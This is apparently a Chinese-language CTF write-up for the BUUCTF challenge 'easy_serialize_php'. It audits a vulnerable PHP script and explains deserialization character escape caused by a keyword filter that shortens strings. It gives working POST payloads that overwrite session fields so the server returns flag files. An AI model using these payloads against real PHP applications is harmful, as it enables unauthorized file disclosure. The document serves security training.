知识点

反序列化字符逃逸(替换后导致字符串变短)

题目链接

BUUCTF在线评测[%E5%AE%89%E6%B4%B5%E6%9D%AF%202019]easy_serialize_php

审计代码

启动环境

打开题目是一段代码:

<?php

?

$function = @$_GET['f'];

?

function filter($img){ ? //fileter过滤函数,将falg,php等过滤为空

? ?$filter_arr = array('php','flag','php5','php4','fl1g');

? ?$filter = '/'.implode('|',$filter_arr).'/i';

? ?return preg_replace($filter,'',$img);

}

?

?

if($_SESSION){ //释放变量

? ?unset($_SESSION);

}

?

$_SESSION["user"] = 'guest';

$_SESSION['function'] = $function;

?

extract($_POST); //POST的方法读入变量

?

if(!$function){

? ?echo '<a href="index.php?f=highlight_file">source_code</a>';

}

?

if(!$_GET['img_path']){

? ?$_SESSION['img'] = base64_encode('guest_img.png');

}else{

? ?$_SESSION['img'] = sha1(base64_encode($_GET['img_path'])); //get传入img,经过base64,shal加密

}

?

$serialize_info = filter(serialize($_SESSION));

?

if($function == 'highlight_file'){

? ?highlight_file('index.php');



}else if($function == 'phpinfo'){ //phpinfo 提示有一些东西在这里

? ?eval('phpinfo();'); //maybe you can find something in here!

}else if($function == 'show_image'){

? ?$userinfo = unserialize($serialize_info); //序列化并打开img参数的文件

? ?echo file_get_contents(base64_decode($userinfo['img']));

} 我们先查看phpinfo中的数据,提示flag在d0g3_f1ag.php文件中

php反序列化字符逃逸过程分析





先构造代码

<?php

function filter($img){ $filter_arr = array('php','flag','php5','php4','fl1g'); $filter = '/'.implode('|',$filter_arr).'/i'; return preg_replace($filter,'',$img); }

$_SESSION["user"]='123'; $_SESSION["function"]='123';

//ZDBnM19mMWFnLnBocA== base64解码为我们读取的d0g3_f1ag.php

$_SESSION["img"]='ZDBnM19mMWFnLnBocA==';

var_dump(serialize($_SESSION)); echo "<pre>"; $serialize_info=filter(serialize($_SESSION)); var_dump($serialize_info); var_dump(unserialize ($serialize_info));







?>运行截图:

?

我们截取?

";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}修改代码,将截取到的放到function中,并在最前面加一个A(一个字符),最后注释掉img

运行可以看到flag被过滤了,我们截取



";s:8:"function";s:42:"A

长度为24,所以我们选取6个flag(4*6=24)



user处写入6个flag

保存运行,我们看到了img变成了我们要读取的d0g3_f1ag.php文件

构造payload

因此我们可以构造payload

我们发现上图只有两个参数user和img,缺少了function参数

我们POST传参时由于原本img参数逃逸了,所以只上传user和function两个参数。

因为user参数只能需要6个flag,所以我们在构造functionc参数时,需要多上传一个参数值

我们截取?

A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}并且在 “; 和 } 之间添加一个参数?

s:8:"function";s:7:"1234567";所以我们最终构造的 payload为(post传输):





_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:8:"function";s:7:"1234567";}?然后查看显示,查看源代码:

将img参数读取的文件改为/d0g3_fllllllag的base64加密 payload:?

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}